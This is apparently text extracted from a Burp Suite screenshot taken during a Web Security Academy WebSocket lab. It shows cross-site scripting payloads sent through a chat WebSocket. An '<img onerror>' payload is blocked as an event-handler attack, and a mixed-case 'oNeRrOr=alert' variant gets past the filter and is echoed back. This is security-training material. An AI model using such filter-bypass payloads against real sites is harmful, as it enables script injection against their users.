 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × 6 × ...
WebSocket ID: 12 : https://acbf1f091e4a10b0c09d05db0087007c.web-security-academy.net/chat
Send WebSocket Message
Send To server Select next message received
Raw Hex
1 {"message":"<img src=1 oNeRrOr=alert`1`>"}
? Search... 0 matches
History
Message Direction Manual Length Time WebS
{"message":"<img src=1 onerror='alert(... → To server ✓ 44 21:57:39 9 Apr 2022 10
{"error":"Attack detected: Event handler"} ← To client 42 21:57:39 9 Apr 2022 10
{"message":"<img src=1 onerror='alert(... → To server ✓ 44 21:58:33 9 Apr 2022 11
{"error":"Attack detected: Event handler"} ← To client 42 21:58:34 9 Apr 2022 11
{"message":"<img src=1 oNeRrOr=alert... → To server ✓ 42 22:00:41 9 Apr 2022 12
{"user":"You","content":"<img src=1 oN... ← To client 55 22:00:41 9 Apr 2022 12
TYPING ← To client 6 22:00:41 9 Apr 2022 12
{"user":"Hal Pline","content":"I heard the... ← To client 98 22:00:42 9 Apr 2022 12
{"message":"<img src=1 oNeRrOr=alert... → To server ✓ 42 22:01:18 9 Apr 2022 12
{"user":"You","content":"<img src=1 oN... ← To client 55 22:01:18 9 Apr 2022 12
TYPING ← To client 6 22:01:20 9 Apr 2022 12
Raw Hex
1 {"user":"You","content":"<img src=1 oNeRrOr=alert`1`>"}
? Search... 0 matches